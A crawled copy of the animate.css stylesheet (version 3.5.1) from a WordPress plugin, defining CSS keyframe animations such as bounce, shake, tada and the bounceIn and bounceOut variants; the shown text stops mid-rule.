

--- FILE ---
content_type: text/css
request_url: https://cesteusk.com/wp-content/plugins/addons-for-visual-composer/assets/css/animate.css?ver=3.9.2
body_size: 17821
content:
@charset "UTF-8";

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */

.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

.animated.flipOutX,
.animated.flipOutY,
.animated.bounceIn,
.animated.bounceOut {
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
}

@-webkit-keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0,-4px,0);
    transform: translate3d(0,-4px,0);
  }
}

@keyframes bounce {
  from, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
  }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0,-4px,0);
    transform: translate3d(0,-4px,0);
  }
}

.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  from, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

@keyframes flash {
  from, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
    transform: scale3d(.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, .95, 1);
    transform: scale3d(1.05, .95, 1);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
    transform: scale3d(.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, .95, 1);
    transform: scale3d(1.05, .95, 1);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

@keyframes shake {
  from, to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.headShake {
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-name: headShake;
  animation-name: headShake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none;
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

@keyframes jello {
  from, 11.1%, to {
    -webkit-transform: none;
    transform: none;
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}

@-webkit-keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
  }

  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(.97, .97, .97);
    transform: scale3d(.97, .97, .97);
  }

  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
    animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
  }

  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }
}

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }
}

.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
